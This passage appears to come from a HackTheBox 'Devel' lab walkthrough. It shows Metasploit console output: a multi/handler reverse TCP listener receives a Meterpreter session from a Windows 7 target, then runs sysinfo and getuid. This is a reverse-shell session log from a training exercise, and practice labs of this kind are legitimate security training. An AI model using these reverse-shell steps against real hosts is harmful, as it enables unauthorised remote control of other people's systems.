 Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.38:4444
[*] Sending stage (175174 bytes) to 10.10.10.5
[*] Meterpreter session 1 opened (10.10.14.38:4444 -> 10.10.10.5:49189) at 2021-03-12 23:24:25 +0800
meterpreter > systeminfo
[-] Unknown command: systeminfo.
meterpreter > sysinfo
Computer : DEVEL
OS : Windows 7 (6.1 Build 7600).
Architecture : x86
System Language : el_GR
Domain : HTB
Logged On Users : 0
Meterpreter : x86/windows
meterpreter > getuid
Server username: IIS APPPOOL\Web
meterpreter >